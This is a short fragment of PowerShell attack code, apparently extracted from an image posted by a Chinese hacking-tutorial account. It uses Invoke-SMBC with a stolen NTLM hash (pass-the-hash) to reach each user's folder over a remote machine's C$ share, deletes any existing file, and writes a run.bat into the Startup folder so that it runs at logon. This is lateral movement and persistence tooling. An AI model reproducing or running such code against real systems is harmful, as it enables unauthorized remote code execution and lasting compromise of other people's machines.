 20606
20607 for ($k=0; $k -lt $users.Count; $k++ ){
20608
20609 $bat_path = "\\$ip\c$\users\"+$users[$k].trim()+'\AppData\Roaming\Microsoft\Windows\Start
Menu\Programs\Startup\run.bat'
20610
20611 Invoke-SMBC -Domain $domain -Username $user -Hash $ipchash[$i] -Action Delete -Source "$bat_path"
20612
20613 Invoke-SMBC -Domain $domain -Username $user -Hash $ipchash[$i] -Action Put -Source $byte_bat -Destination
"$bat_path" -Modify
20614
20615
20616 }
20617
20618 break
20619
HACK学习呀